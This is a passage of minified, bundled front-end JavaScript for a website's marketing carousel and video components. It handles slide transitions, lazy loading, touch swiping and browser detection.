                    if (null !== i && !i.hasAttribute("autoplay")) for (var n = i; n = n.nextSibling;) void 0 !== n && void 0 !== n.classList && n.classList.contains("cmp-video-play") && n.classList.add("active");
                    i.addEventListener("ended", this.increment), i.paused && i.load()
                } else this.state.autoTransitionTimeout = setTimeout(this.increment, t)
            }
        }, {
            key: "stopAutoTransition", value: function () {
                this.state.autoTransitionTimeout && clearTimeout(this.state.autoTransitionTimeout), this.state.autoTransitionTimeout = null;
                var t = this.ARRAY_OF_SLIDES[this.state.previous];
                if (t && t.querySelector("video") && (0 !== this.state.previous || 0 !== this.state.active)) {
                    var e = t.querySelector("video");
                    e.removeEventListener("ended", this.increment), e.pause(), e.currentTime = 0
                }
            }
        }, {
            key: "incrementSlide", value: function () {
                var t = (this.state.active + 1) % this.ARRAY_OF_SLIDES.length;
                this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "decrementSlide", value: function () {
                var t = this.state.active - 1;
                0 > t && (t = this.ARRAY_OF_SLIDES.length - 1), this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "getTranslateXValue", value: function (t) {
                var e = t.getAttribute("style");
                return /\.*translateX\((.*)px\)/i.exec(e)[1]
            }
        }, {
            key: "lazyLoad", value: function () {
                this.observer = window.lozad(this.element.querySelectorAll(".tds-carousel-slide video.lazyload, .tds-carousel-slide picture.lazyload, .tds-carousel-slide video.lozad, .tds-carousel-slide picture.lozad"), {
                    threshold: .2, load: function (t) {
                        if ("VIDEO" === t.tagName) {
                            var e = t.dataset.srcDesktop;
                            t.setAttribute("src", e);
                            var i = new A(t);
                            i.widthChange(), i.loaded(), t.hasAttribute("autoplay") && t.play()
                        }
                        if ("PICTURE" === t.tagName) {
                            var n = document.createElement("img");
                            "undefined" != typeof document && document.documentMode && t.getAttribute("data-iesrc") && (n.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (n.alt = t.getAttribute("data-alt")), t.getAttribute("data-class") && n.classList.add(t.getAttribute("data-class")), t.appendChild(n)
                        }
                    }
                }), this.observer.observe()
            }
        }, {
            key: "pauseAllVideos", value: function () {
                var t = this.element.querySelectorAll(".tds-carousel-slide video");
                Array.from(t).forEach((function (t) {
                    t.pause()
                }))
            }
        }, {
            key: "initialState", value: function (t) {
                this.isInsideDrawer || this.transitionFirstSlideOnView ? this.transitionThenFreeze(t) : this.transitionSlide(t)
            }
        }, {
            key: "transitionThenFreeze", value: function (t) {
                this.transitionSlide(t), this.stopAutoTransition()
            }
        }, {
            key: "updateHeight", value: function () {
                var t, e = this.element.querySelector(".tds-carousel-slides"),
                    i = this.element.querySelector(".tds-carousel-header"),
                    n = this.element.querySelector(".tds-carousel-slides_container");
                t = 839 >= window.innerWidth ? "".concat(i.offsetHeight - 20, "px") : 0, n.style.minHeight = 0, e.style.marginTop = t
            }
        }, {
            key: "adjustCarouselHeight", value: function (t) {
                var e = this;
                t && (window.addEventListener("resize", (function () {
                    e.updateHeight()
                })), window.addEventListener("orientationchange", (function () {
                    e.updateHeight()
                })), this.updateHeight())
            }
        }, {
            key: "initializeDrawerObserver", value: function () {
                var t = this, e = f({element: this.element, className: "drawer"});
                e && new (window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver)((function (e) {
                    e.forEach((function (e) {
                        if ("attributes" === e.type) if ("class" === e.attributeName && -1 < e.target.className.indexOf("drawer--open")) {
                            if (0 < t.ARRAY_OF_SLIDES.length) {
                                var i = t.ARRAY_OF_SLIDES[0].querySelector("picture.lazyload, video.lazyload");
                                i && t.observer.triggerLoad(i)
                            }
                            t.HAS_SWIPEABLE_SLIDES && t.updateSlidesPositionAndSize(), "autopilot-carousel" === t.element.parentElement.getAttribute("id") && t.adjustCarouselHeight(t.element.parentElement), setTimeout((function () {
                                void 0 !== t.SLIDES_CONTAINER && null !== t.SLIDES_CONTAINER && (t.SLIDES_CONTAINER.style.minHeight = "".concat(t.SLIDES_CONTAINER.offsetHeight, "px")), t.startCarouselIfVisible()
                            }), 1e3)
                        } else t.transitionThenFreeze(0), t.pauseAllVideos(), t.hasBeenViewed = !1
                    }))
                })).observe(e, {attributes: !0})
            }
        }, {
            key: "startCarouselIfVisible", value: function () {
                var t = this.element.querySelector(".tds-carousel-slides");
                t && t.getBoundingClientRect().top < window.innerHeight && 0 < t.getBoundingClientRect().bottom && E(t) && (this.hasBeenViewed = !0, this.runOnCarouselStart())
            }
        }, {
            key: "runOnCarouselStart", value: function () {
                this.startAutoTransition()
            }
        }]), t
    }(), p = i(6), y = i.n(p), L = function (t) {
        function e(t) {
            var i;
            s()(this, e), (i = l()(this, u()(e).call(this, t))).SLIDES_CONTAINER.style.width = "100%";
            for (var n = 0; n < i.ARRAY_OF_SLIDES.length; n++) i.ARRAY_OF_SLIDES[n].style.minWidth = "100%";
            return i.TRANSITION_ANIMATION = "opacity 500ms ease-in", i
        }

        return h()(e, t), r()(e, [{
            key: "init", value: function () {
                this.ARRAY_OF_SLIDES[0].classList.add("tds-carousel-slide--past"), y()(u()(e.prototype), "init", this).call(this)
            }
        }, {
            key: "initializeDrawerObserver", value: function () {
                y()(u()(e.prototype), "initializeDrawerObserver", this).call(this), this.SLIDES_CONTAINER.style.minHeight = "0"
            }
        }, {
            key: "updateSlidesPositionAndSize", value: function () {
                var t = this.element.querySelector(".tds-carousel-slide--past"),
                    e = this.element.querySelector(".tds-carousel-slide--active");
                this.SLIDE_WIDTH = this.element.offsetWidth, t && e && setTimeout((function () {
                    t.classList.remove("tds-carousel-slide--past")
                }), 500)
            }
        }, {
            key: "transitionSlide", value: function (t) {
                var i = this.state.active;
                this.ARRAY_OF_SLIDES[i].classList.add("tds-carousel-slide--past"), y()(u()(e.prototype), "transitionSlide", this).call(this, t)
            }
        }]), e
    }(v), O = window.D8, m = function (t) {
        function e() {
            return s()(this, e), l()(this, u()(e).apply(this, arguments))
        }

        return h()(e, t), r()(e, [{
            key: "init", value: function () {
                var t = this.element.querySelector(".tds-js-carousel");
                (-1 < " ".concat(t.className, " ").replace(/[\n\t]/g, " ").indexOf(" js-carousel--cross_fade ") ? new L(t) : new v(t)).init()
            }
        }]), e
    }(O.Component);
    O.registerComponent(".mktg_carousel", "marketingcarousel", m)
}]);
;!function (t) {
    var e = {};

    function i(n) {
        if (e[n]) return e[n].exports;
        var s = e[n] = {i: n, l: !1, exports: {}};
        return t[n].call(s.exports, s, s.exports, i), s.l = !0, s.exports
    }

    i.m = t, i.c = e, i.d = function (t, e, n) {
        i.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
    }, i.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, i.t = function (t, e) {
        if (1 & e && (t = i(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var n = Object.create(null);
        if (i.r(n), Object.defineProperty(n, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var s in t) i.d(n, s, function (e) {
            return t[e]
        }.bind(null, s));
        return n
    }, i.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return i.d(e, "a", e), e
    }, i.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, i.p = "", i(i.s = 17)
}([function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function i(t, e) {
        for (var i = 0; i < e.length; i++) {
            var n = e[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    t.exports = function (t, e, n) {
        return e && i(t.prototype, e), n && i(t, n), t
    }
}, function (t, e, i) {
    var n = i(9), s = i(10), a = i(11);
    t.exports = function (t) {
        return n(t) || s(t) || a()
    }
}, function (t, e) {
    function i(e) {
        return t.exports = i = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, i(e)
    }

    t.exports = i
}, function (t, e, i) {
    var n = i(12), s = i(13);
    t.exports = function (t, e) {
        return !e || "object" !== n(e) && "function" != typeof e ? s(t) : e
    }
}, function (t, e, i) {
    var n = i(15);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && n(t, e)
    }
}, function (t, e, i) {
    var n = i(14);

    function s(e, i, a) {
        return "undefined" != typeof Reflect && Reflect.get ? t.exports = s = Reflect.get : t.exports = s = function (t, e, i) {
            var s = n(t, e);
            if (s) {
                var a = Object.getOwnPropertyDescriptor(s, e);
                return a.get ? a.get.call(i) : a.value
            }
        }, s(e, i, a || e)
    }

    t.exports = s
}, function (t, e, i) {
    (function (e) {
        var i = e.CustomEvent;
        t.exports = function () {
            try {
                var t = new i("cat", {detail: {foo: "bar"}});
                return "cat" === t.type && "bar" === t.detail.foo
            } catch (t) {
            }
            return !1
        }() ? i : "undefined" != typeof document && "function" == typeof document.createEvent ? function (t, e) {
            var i = document.createEvent("CustomEvent");
            return e ? i.initCustomEvent(t, e.bubbles, e.cancelable, e.detail) : i.initCustomEvent(t, !1, !1, void 0), i
        } : function (t, e) {
            var i = document.createEventObject();
            return i.type = t, e ? (i.bubbles = Boolean(e.bubbles), i.cancelable = Boolean(e.cancelable), i.detail = e.detail) : (i.bubbles = !1, i.cancelable = !1, i.detail = void 0), i
        }
    }).call(this, i(16))
}, function (t, e, i) {
    "undefined" != typeof self && self, t.exports = function (t) {
        var e = {};

        function i(n) {
            if (e[n]) return e[n].exports;
            var s = e[n] = {i: n, l: !1, exports: {}};
            return t[n].call(s.exports, s, s.exports, i), s.l = !0, s.exports
        }

        return i.m = t, i.c = e, i.d = function (t, e, n) {
            i.o(t, e) || Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
        }, i.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return i.d(e, "a", e), e
        }, i.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, i.p = "", i(i.s = 0)
    }([function (t, e, i) {
        "use strict";
        Object.defineProperty(e, "__esModule", {value: !0});
        var n = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var i = arguments[e];
                for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (t[n] = i[n])
            }
            return t
        };
        e.detectIe = function () {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, e = {isDetected: !1},
                i = void 0;
            if ((t = n({}, {useUserAgent: !1}, t)).useUserAgent) {
                var a = window.navigator.userAgent, r = a.indexOf("Edge/"), o = a.indexOf("Trident/"),
                    l = a.indexOf("rv:"), c = a.indexOf("MSIE "), u = r > 0, d = o > 0, h = c > 0;
                u ? i = parseInt(a.substring(r + 5, a.indexOf(".", r)), 10) : d ? i = parseInt(a.substring(l + 3, a.indexOf(".", l)), 10) : h && (i = parseInt(a.substring(c + 5, a.indexOf(".", c)), 10))
            } else {
                var S = document.documentElement.style;
                ("msScrollLimit" in S || "behavior" in S) && (i = "msTextSizeAdjust" in S && !("msFlex" in S) ? ">= 12" : "msImeAlign" in S ? 11 : "msUserSelect" in S ? 10 : "fill" in S ? 9 : "widows" in S ? 8 : s)
            }
            if (i) {
                var I = [7, 8, 9, 10, 11].reduce((function (t, e) {
                    return t["isIe" + e] = e === i, t
                }), {}), T = ">= 12" === i || i >= 12, _ = i === s || 7 === i, f = i < 12;
                return n({}, e, {isDetected: !0, isEdge: T, isBelowEdge: f, isIe7orLower: _}, I, {version: i})
            }
            return e
        };
        var s = "<= 7"
    }])
}, function (t, e) {
    t.exports = function (t) {
        if (Array.isArray(t)) {
            for (var e = 0, i = new Array(t.length); e < t.length; e++) i[e] = t[e];
            return i
        }
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) return Array.from(t)
    }
}, function (t, e) {
    t.exports = function () {
        throw new TypeError("Invalid attempt to spread non-iterable instance")
    }
}, function (t, e) {
    function i(t) {
        return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function n(e) {
        return "function" == typeof Symbol && "symbol" === i(Symbol.iterator) ? t.exports = n = function (t) {
            return i(t)
        } : t.exports = n = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : i(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e, i) {
    var n = i(3);
    t.exports = function (t, e) {
        for (; !Object.prototype.hasOwnProperty.call(t, e) && null !== (t = n(t));) ;
        return t
    }
}, function (t, e) {
    function i(e, n) {
        return t.exports = i = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, i(e, n)
    }

    t.exports = i
}, function (t, e) {
    var i;
    i = function () {
        return this
    }();
    try {
        i = i || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (i = window)
    }
    t.exports = i
}, function (t, e, i) {
    "use strict";
    i.r(e);
    var n = i(2), s = i.n(n), a = i(0), r = i.n(a), o = i(1), l = i.n(o), c = i(4), u = i.n(c), d = i(3), h = i.n(d),
        S = i(6), I = i.n(S), T = i(5), _ = i.n(T);
    i(7);

    function f(t) {
        for (var e = t.element, i = t.className; (e = e.nextElementSibling) && !e.classList.contains(i);) ;
        return e
    }

    function E(t) {
        for (var e = t.element, i = t.className; (e = e.parentElement) && !e.classList.contains(i);) ;
        return e
    }

    function v(t) {
        return 0 < t.offsetWidth && 0 < t.offsetHeight
    }

    var A = i(8), p = function () {
        function t(e) {
            r()(this, t), this.element = e, this.mobileMediaQuery = window.matchMedia("(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)"), this.portraitMediaQuery = window.matchMedia("(min-width: 640px) and (orientation: portrait)"), this.replay = f({
                element: this.element,
                className: "cmp-video-replay"
            }), this.play = f({element: this.element, className: "cmp-video-play"})
        }

        return l()(t, [{
            key: "init", value: function () {
                var t = this;
                domready((function () {
                    window.lozad(t.element, {threshold: .01, load: t.load.bind(t), loaded: t.loaded.bind(t)}).observe()
                })), this.changePosterImage(this.getDeviceType())
            }
        }, {
            key: "load", value: function () {
                this.widthChange()
            }
        }, {
            key: "loaded", value: function () {
                var t = this;
                ("true" === this.element.dataset.objectFit || "cover" === this.element.dataset.objectFit) && window.objectFitPolyfill(this.element), window.matchMedia && (this.mobileMediaQuery.addListener((function () {
                    t.widthChange()
                })), this.portraitMediaQuery.addListener((function () {
                    t.widthChange()
                }))), this.replay && (this.element.addEventListener("ended", (function () {
                    t.showReplayButton()
                })), this.replay.addEventListener("click", (function (e) {
                    e.preventDefault(), t.resetVideo()
                }))), this.play && this.play.addEventListener("click", (function () {
                    t.play.classList.remove("active");
                    var e = t.element.play();
                    void 0 !== e && e.then((function () {
                    })).catch((function () {
                    }))
                }))
            }
        }, {
            key: "resetVideo", value: function () {
                this.hideReplayButton(), this.restartVideo()
            }
        }, {
            key: "showReplayButton", value: function () {
                this.replay.classList.add("active")
            }
        }, {
            key: "hideReplayButton", value: function () {
                this.replay.classList.remove("active")
            }
        }, {
            key: "restartVideo", value: function () {
                this.element.currentTime = 0;
                var t = this.element.play();
                void 0 !== t && t.then((function () {
                })).catch((function () {
                }))
            }
        }, {
            key: "changePosterImage", value: function (t) {
                var e = this.element.getAttribute("poster"), i = this.element.getAttribute("data-poster-".concat(t));
                null !== i && "" !== i && e !== i && this.element.setAttribute("poster", i)
            }
        }, {
            key: "changeVideoSource", value: function (t) {
                var e = this.element.getAttribute("src"), i = this.element.getAttribute("data-src-".concat(t));
                null !== i && "" !== i && e !== i && (this.element.setAttribute("src", i), "true" === this.element.dataset.loaded && this.element.load())
            }
        }, {
            key: "changeAutoplay", value: function (t) {
                if (this.element.removeAttribute("autoplay"), this.element.hasAttribute("data-autoplay-".concat(t)) && "true" === this.element.getAttribute("data-autoplay-".concat(t))) {
                    var e = document.createAttribute("autoplay");
                    this.element.setAttributeNode(e), null !== this.play && this.play.classList.contains("active") && this.play.classList.remove("active")
                } else null === this.play || this.play.classList.contains("active") || this.play.classList.add("active")
            }
        }, {
            key: "getDeviceType", value: function () {
                var t = "desktop";
                return window.matchMedia && (this.mobileMediaQuery.matches && (t = "mobile"), this.portraitMediaQuery.matches && (t = "portrait")), t
            }
        }, {
            key: "widthChange", value: function () {
                var t = this.getDeviceType();
                this.changeVideoSource(t), this.changePosterImage(t), this.changeAutoplay(t)
            }
        }]), t
    }(), m = function () {
        function t(e) {
            r()(this, t);
            // var i = Object(A.detectIe)();
            // if (this.IS_INTERNET_EXPLORER = i.isDetected && i.isBelowEdge, this.element = e, this.autoTransition = e.dataset.autotransition, this.TRANSITION_ANIMATION = "transform 500ms ease", this.SLIDES_WINDOW = e.querySelector(".tds-carousel-slides"), this.HAS_SWIPEABLE_SLIDES = !1, this.SLIDE_WIDTH = 0, null !== this.SLIDES_WINDOW && (this.HAS_SWIPEABLE_SLIDES = this.SLIDES_WINDOW.classList.contains("tds-carousel-slides--swipeable"), this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth), this.SLIDES_CONTAINER = e.querySelector(".tds-carousel-slides_container"), this.ARRAY_OF_SLIDES = s()(e.querySelectorAll(".tds-js-carousel-slide")), this.AMOUNT_OF_SLIDES = this.ARRAY_OF_SLIDES.length, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES, this.SLIDES_TRANSLATE_VALUE = "translateX(0)", this.ARRAY_OF_SLIDE_CAPTIONS = s()(this.element.querySelectorAll(".tds-js-carousel-slide-caption")), this.NAVIGATION_CONTAINER = e.querySelector(".tds-js-carousel-navigation"), this.ARRAY_OF_ITEMS = s()(e.querySelectorAll(".tds-js-carousel-item")), this.ITEMS_LIST = e.querySelector(".tds-js-carousel-items"), this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--left"), this.RIGHT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--right"), this.ITEM_HIGHLIGHT = e.querySelector(".tds-carousel-item_highlight"), this.ITEM_HIGHLIGHT_OFFSET = 0, this.INDICATOR_DOTS = this.element.querySelector(".tds-js-carousel-indicators"), this.INDICATOR_DOT = '<li><button class="tds-carousel-indicator tds-js-carousel-indicator" data-indicator="0"></button></li>', this.PREVIOUS_ARROW = e.querySelector(".tds-carousel-arrow--previous"), this.NEXT_ARROW = e.querySelector(".tds-carousel-arrow--next"), this.TWO_SLIDES_OR_LESS_ON_MOBILE = !1, 2 >= this.ARRAY_OF_SLIDES.length && 840 > window.innerWidth && (this.TWO_SLIDES_OR_LESS_ON_MOBILE = !0), this.transitionFirstSlideOnView = "true" == e.dataset.transitionfirstslideonview + "", this.isInsideDrawer = "true" == e.dataset.isinsidedrawer + "", this.hasBeenViewed = !1, this.IS_INTERNET_EXPLORER) {
            //     this.calculateListWidth();
            //     var n = this;
            //     window.addEventListener("resize", (function () {
            //         n.calculateListWidth()
            //     }))
            // }
        }

        return l()(t, [{
            key: "calculateListWidth", value: function () {
                if (void 0 !== this.ITEMS_LIST && void 0 !== this.ARRAY_OF_ITEMS && 0 < this.ARRAY_OF_ITEMS.length) {
                    for (var t = 0, e = 0; e < this.ARRAY_OF_ITEMS.length; e++) {
                        var i = this.ARRAY_OF_ITEMS[e], n = getComputedStyle(i);
                        t += parseFloat(n.paddingLeft) + parseFloat(n.paddingRight) + parseFloat(n.maxWidth)
                    }
                    this.ITEMS_LIST.style.setProperty("width", "".concat(t, "px"))
                }
            }
        }, {
            key: "init", value: function () {
                var t = this, e = this.element;
                this.state = {
                    active: 0,
                    previous: 0,
                    timeout: null
                }, this.increment = this.incrementSlide.bind(this), this.decrement = this.decrementSlide.bind(this), this.lazyLoad();
                var i = e.querySelector(".tds-carousel-slide.tds-carousel-slide--active"),
                    n = i ? this.ARRAY_OF_SLIDES.indexOf(i) : 0;
                if (this.initialState(n), this.HAS_SWIPEABLE_SLIDES) {
                    this.SLIDES_CONTAINER.style.transform = "translateX(0)";
                    var s, a, r, o, l, c, u = this.state.active,
                        d = this.element.classList.contains("js-carousel--cross_fade");
                    this.updateSlidesPositionAndSize(), this.SLIDES_CONTAINER.addEventListener("touchstart", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = "none", l = 0, s = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), d || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchmove", (function (e) {
                        a = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), o = l, c = (l = a - s) - o, t.SLIDES_TRANSLATE_VALUE += c, d || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchend", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = t.TRANSITION_ANIMATION, r = e.changedTouches[0].pageX;
                        var i = (l = r - s) / (t.SLIDE_WIDTH / 2);
                        i = -1 * i.toFixed(0), u = t.state.active + i, 0 == i ? t.transitionSlide(t.state.active) : (u > t.AMOUNT_OF_SLIDES - 1 && (u = t.AMOUNT_OF_SLIDES - 1), 0 > u && (u = 0), t.transitionSlide(u))
                    })), window.addEventListener("orientationchange", (function () {
                        t.updateSlidesPositionAndSize()
                    })), window.addEventListener("resize", (function () {
                        t.updateSlidesPositionAndSize()
                    }))
                }
                if (this.ITEMS_LIST) {
                    var h = this.state.active;
                    if (this.NAVIGATION_CONTAINER.classList.contains("tds-carousel-navigation--swipeable")) {
                        var S, I, T, _, f, E, A, p, m, O, y = this.state.active;
                        this.NAVIGATION_CONTAINER.addEventListener("touchstart", (function (e) {
                            t.ITEMS_LIST.style.transition = "none", t.ITEM_HIGHLIGHT.style.transition = "none", f = 0, S = e.changedTouches[0].pageX, p = t.NAVIGATION_CONTAINER.offsetWidth, m = t.ITEM_HIGHLIGHT.offsetWidth, O = t.ARRAY_OF_ITEMS[h].offsetWidth + parseInt(window.getComputedStyle(t.ARRAY_OF_ITEMS[h]).marginLeft, 10)
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchmove", (function (e) {
                            I = e.changedTouches[0].pageX, t.ITEMS_LIST_OFFSET = parseInt(t.getTranslateXValue(t.ITEMS_LIST), 10), t.ITEM_HIGHLIGHT_OFFSET = parseInt(t.getTranslateXValue(t.ITEM_HIGHLIGHT), 10), _ = f, f = I - S, A = e.changedTouches[0].pageY - S, (E = parseInt(f - _, 10)) && !A && e.preventDefault(), t.ITEMS_LIST_OFFSET += E;
                            var i = -.2 * E;
                            t.ITEM_HIGHLIGHT_OFFSET += i, t.ITEMS_LIST_OFFSET < (p - m) / 2 && (t.ITEMS_LIST.style.transform = "translateX(".concat(t.ITEMS_LIST_OFFSET, "px)")), 0 <= t.ITEM_HIGHLIGHT_OFFSET && t.ITEM_HIGHLIGHT_OFFSET < p - m && (t.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(t.ITEM_HIGHLIGHT_OFFSET, "px)"))
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchend", (function (e) {
                            t.ITEMS_LIST.style.transition = t.TRANSITION_ANIMATION, t.ITEM_HIGHLIGHT.style.transition = t.TRANSITION_ANIMATION, T = e.changedTouches[0].pageX;
                            var i = (f = T - S) / O;
                            i = -1 * i.toFixed(0), y = t.state.active + i, 0 == i ? (t.updateHighlightAndItemsPosition(), t.transitionSlide(t.state.active)) : ((y > t.ARRAY_OF_ITEMS.length - 1 || 0 > y) && (y = 0), t.transitionSlide(y))
                        })), window.addEventListener("orientationchange", (function () {
                            t.updateHighlightAndItemsPosition()
                        })), window.addEventListener("resize", (function () {
                            t.updateHighlightAndItemsPosition()
                        }))
                    }
                    for (var L = 0; L < this.ARRAY_OF_ITEMS.length; L++) this.ARRAY_OF_ITEMS[L].addEventListener("click", this.transitionSlide.bind(this, L));
                    this.updateHighlightAndItemsPosition()
                }
                this.PREVIOUS_ARROW && this.PREVIOUS_ARROW.addEventListener("click", (function () {
                    return t.decrementSlide()
                })), this.NEXT_ARROW && this.NEXT_ARROW.addEventListener("click", (function () {
                    return t.incrementSlide()
                }));
                var R = [];
                if (this.INDICATOR_DOTS) {
                    for (var g = 0; g < this.ARRAY_OF_SLIDES.length; g++) R.push(this.INDICATOR_DOT);
                    R = R.join(""), this.INDICATOR_DOTS.innerHTML = R;
                    for (var b = this.INDICATOR_DOTS.querySelectorAll(".tds-js-carousel-indicator"), D = 0; D < b.length; D++) b[D].setAttribute("data-indicator", D), b[D].addEventListener("click", this.transitionSlide.bind(this, D));
                    this.INDICATOR_DOTS.querySelector('[data-indicator="0"]').classList.add("tds-carousel-indicator--active")
                }
                var N = document.createElement("div");
                if (N.setAttribute("aria-live", "polite"), N.setAttribute("aria-atomic", "true"), N.setAttribute("class", "tds--is_hidden tds-js-carousel-live_region"), e.appendChild(N), N.textContent = "Slide 1 of ".concat(this.ARRAY_OF_SLIDES.length), this.transitionFirstSlideOnView) {
                    var F = this.element.querySelector(".tds-carousel-slides");
                    null !== F && document.addEventListener("scroll", (function () {
                        !t.hasBeenViewed && F.getBoundingClientRect().top < window.innerHeight && 0 < F.getBoundingClientRect().bottom && v(F) && (t.runOnCarouselStart(), window.animation.resetChildrenVideos(t.ARRAY_OF_SLIDES[0]), t.hasBeenViewed = !0)
                    }))
                }
                this.isInsideDrawer && this.initializeDrawerObserver()
            }
        }, {
            key: "updateSlidesPositionAndSize", value: function () {
                // this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES;
                // for (var t = 0; t < this.ARRAY_OF_SLIDES.length; t++) this.ARRAY_OF_SLIDES[t].style.minWidth = "".concat(this.SLIDE_WIDTH, "px");
                // this.SLIDES_CONTAINER.style.width = "".concat(this.SLIDES_CONTAINER_WIDTH, "px"), this.SLIDES_CONTAINER.style.transform = "translateX(".concat(this.SLIDES_TRANSLATE_VALUE, "px)")
            }
        }, {
            key: "updateHighlightAndItemsPosition", value: function () {
                var t = 3, e = this.state.active, i = 0, n = this.NAVIGATION_CONTAINER.offsetWidth,
                    s = this.ITEM_HIGHLIGHT.offsetWidth,
                    a = this.ARRAY_OF_ITEMS[e].offsetWidth + parseInt(window.getComputedStyle(this.ARRAY_OF_ITEMS[e]).marginLeft, 10);
                if (this.ITEMS_LIST) {
                    if (this.LEFT_GRADIENT && this.RIGHT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 1, this.RIGHT_GRADIENT.style.opacity = 1), 0 === e && (this.ITEM_HIGHLIGHT_OFFSET = 0, this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 0)), e === this.ARRAY_OF_ITEMS.length - 1 && this.RIGHT_GRADIENT && (this.RIGHT_GRADIENT.style.opacity = 0), 840 > window.innerWidth && (i = -35, 0 < e && e < this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = (n - s) / 2, this.ITEMS_LIST_OFFSET = a * e - this.ITEM_HIGHLIGHT_OFFSET, i = 0), e === this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = n - s, this.ITEMS_LIST_OFFSET = a * e - (n - s), i = 70)), 840 <= window.innerWidth) if (4 < this.ARRAY_OF_ITEMS.length && (t = 2), E({
                        element: this.element,
                        className: "tds-content_container--medium"
                    }) && (t = 1), e > t) {
                        this.ITEM_HIGHLIGHT_OFFSET = a * t;
                        var r = e - t;
                        this.ITEMS_LIST_OFFSET = a * r
                    } else this.ITEM_HIGHLIGHT_OFFSET = a * e, this.ITEMS_LIST_OFFSET = 0, i = 0;
                    if (this.element.closest(".drawer") || (i = 0), this.TWO_SLIDES_OR_LESS_ON_MOBILE) this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(a * e, "px)"); else {
                        this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(this.ITEM_HIGHLIGHT_OFFSET - i, "px)");
                        var o = -1 * this.ITEMS_LIST_OFFSET;
                        this.ITEMS_LIST.style.transform = "translateX(".concat(o - i, "px)")
                    }
                }
            }
        }, {
            key: "transitionSlide", value: function (t) {
                var e = this.state.active;
                if (t !== e) {
